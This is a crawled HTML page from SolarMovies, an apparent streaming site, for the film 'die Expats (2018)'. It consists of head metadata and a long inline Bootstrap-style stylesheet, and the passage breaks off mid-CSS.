

--- FILE ---
content_type: text/html
request_url: https://www1.solarmovies.co/movie/die-expats-25469.html
body_size: 23098
content:
<!doctype html><html lang=en><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title>Watch die Expats (2018) Full HD Movie | SolarMovies</title>
<meta property="og:title" content="Watch die Expats (2018) Full HD Movie | SolarMovies"><meta name=description content="Watch die Expats Online Full Movie without registration. Super fast streaming in 1080p of die Expats on SolarMovies"><meta property="og:description" content="Watch die Expats Online Full Movie without registration. Super fast streaming in 1080p of die Expats on SolarMovies"><meta name=keywords content="die Expats,Luan Brandt,Martin Geuer,Hailey Giles,Jasmin S Greene,Martinique Hines"><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><base href=/movie/die-expats-25469.html><link rel=canonical href=/movie/die-expats-25469.html><meta property="og:url" content="/movie/die-expats-25469.html"><meta property="og:image" content="https://img.icdn.my.id/cover/w_1280/h_720/die-expats-25469.jpg"><meta property="og:image:width" content="1280"><meta property="og:image:height" content="720"><meta property="og:site_name" content="SolarMovies"><meta property="og:locale" content="en_US"><meta property="og:image:alt" content="Watch Movies Online"><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="/icon/browserconfig.xml"><meta name=theme-color content="#ffffff"><link rel=apple-touch-icon sizes=180x180 href=/icon/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/icon/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/icon/favicon-16x16.png><link rel=manifest href=/manifest.json><link rel=mask-icon href=/icon/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=/favicon.ico><link rel=dns-prefetch href=//img.icdn.my.id><link rel=dns-prefetch href=//comura.xyz><link rel=preconnect href=https://img.icdn.my.id crossorigin><link rel=preconnect href=https://comura.xyz crossorigin><link rel=sitemap type=application/xml title=Sitemap href=/sitemap.xml><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#e75a3a;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-header:#322e2d;--bs-pagin:#333;--bs-bodys:#f3e6de;--bs-primary-rgb:231,90,58;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-header-rgb:50,46,45;--bs-pagin-rgb:51,51,51;--bs-bodys-rgb:243,230,222;--bs-primary-text-emphasis:#052c65;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#333;--bs-body-color-rgb:51,51,51;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(51,51,51,.75);--bs-secondary-color-rgb:51,51,51;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(51,51,51,.5);--bs-tertiary-color-rgb:51,51,51;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#333;--bs-link-color-rgb:51,51,51;--bs-link-decoration:none;--bs-link-hover-color:#e75a3a;--bs-link-hover-color-rgb:231,90,58;--bs-code-color:#d63384;--bs-highlight-color:#333;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.25em;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.125rem 0.25rem rgba(0,0,0,.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(13,110,253,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}@media(prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{background-color:var(--bs-body-bg);color:var(--bs-body-color);font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{border:0;border-top:var(--bs-border-width)solid;color:inherit;margin:1rem 0;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:var(--bs-heading-color);font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0}address,p{margin-bottom:1rem}address{font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{background-color:var(--bs-highlight-bg);color:var(--bs-highlight-color);padding:.1875em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,pre{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{color:var(--bs-code-color);font-size:.875em;word-wrap:break-word}a>code{color:inherit}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:var(--bs-secondary-color);padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}td,th,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.figure{display:inline-block}.container,.container-fluid,.container-lg,.container-md,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}@media(min-width:576px){.container{max-width:540px}}@media(min-width:768px){.container,.container-md{max-width:720px}}@media(min-width:992px){.container,.container-lg,.container-md{max-width:960px}}@media(min-width:1200px){.container,.container-lg,.container-md{max-width:1140px}}@media(min-width:1400px){.container,.container-lg,.container-md{max-width:1320px}}@media(min-width:1600px){.container,.container-lg,.container-md,.container-xxxl{max-width:1560px}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0}.row-cols-2>*{flex:none;width:50%}.col-12{flex:none;width:100%}.offset-1{margin-left:8.33333333%}.g-0{--bs-gutter-x:0;--bs-gutter-y:0}.g-2{--bs-gutter-x:0.5rem;--bs-gutter-y:0.5rem}.g-3{--bs-gutter-x:1rem;--bs-gutter-y:1rem}@media(min-width:576px){.row-cols-sm-4>*{flex:none;width:25%}.col-sm-2{flex:none;width:16.66666667%}.col-sm-10{flex:none;width:83.33333333%}}@media(min-width:768px){.col-md-3{flex:none;width:25%}.col-md-6{flex:none;width:50%}.col-md-9{flex:none;width:75%}.offset-md-3{margin-left:25%}}@media(min-width:992px){.row-cols-lg-6>*{flex:none;width:16.66666667%}.col-lg-3{flex:none;width:25%}.col-lg-9{flex:none;width:75%}}.table{--bs-table-color-type:initial;--bs-table-bg-type:initial;--bs-table-color-state:initial;--bs-table-bg-state:initial;--bs-table-color:var(--bs-emphasis-color);--bs-table-bg:var(--bs-body-bg);--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-emphasis-color);--bs-table-striped-bg:rgba(var(--bs-emphasis-color-rgb),0.05);--bs-table-active-color:var(--bs-emphasis-color);--bs-table-active-bg:rgba(var(--bs-emphasis-color-rgb),0.1);--bs-table-hover-color:var(--bs-emphasis-color);--bs-table-hover-bg:rgba(var(--bs-emphasis-color-rgb),0.075);border-color:var(--bs-table-border-color);margin-bottom:1rem;vertical-align:top;width:100%}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)));color:var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));padding:.5rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:var(--bs-body-bg);border:var(--bs-border-width)solid var(--bs-border-color);border-radius:var(--bs-border-radius);color:var(--bs-body-color);display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media(prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{background-color:var(--bs-body-bg);border-color:#86b7fe;box-shadow:none!important;color:var(--bs-body-color);outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1}.form-control::file-selector-button{background-color:var(--bs-tertiary-bg);border:0 solid;border-color:inherit;border-inline-end-width:var(--bs-border-width);border-radius:0;color:var(--bs-body-color);margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}textarea.form-control{min-height:calc(1.5em + .75rem + var(--bs-border-width)*2)}.form-check{display:block;margin-bottom:.125rem;min-height:1.5rem;padding-left:1.5em}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{--bs-form-check-bg:var(--bs-body-bg);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-position:50%;background-repeat:no-repeat;background-size:contain;border:var(--bs-border-width)solid var(--bs-border-color);flex-shrink:0;height:1em;margin-top:.25em;-webkit-print-color-adjust:exact;print-color-adjust:exact;vertical-align:top;width:1em}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E")}.form-check-input:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{cursor:default;opacity:.5}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width)solid var(--bs-border-color);border-radius:var(--bs-border-radius);color:var(--bs-body-color);display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:calc(var(--bs-border-width)*-1)}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width)solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y)var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}@media(prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn-check+.btn:hover{background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color);color:var(--bs-btn-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);outline:0}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked:focus-visible+.btn{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#e75a3a;--bs-btn-border-color:#e75a3a;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#eb7358;--bs-btn-hover-border-color:#e96b4e;--bs-btn-focus-shadow-rgb:196,77,49;--bs-btn-active-color:#000;--bs-btn-active-bg:#ec7b61;--bs-btn-active-border-color:#e96b4e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#e75a3a;--bs-btn-disabled-border-color:#e75a3a}.btn-sm{--bs-btn-padding-y:0.25rem;--bs-btn-padding-x:0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius:var(--bs-border-radius-sm)}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{height:auto;transition:width .35s ease;width:0}@media(prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width)solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y)var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropdown-menu-end{--bs-position:end}.dropend .dropdown-toggle:after,.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0);clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y)var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:#e75a3a;--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:0 0;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y)var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);cursor:default;pointer-events:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(51, 51, 51, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s 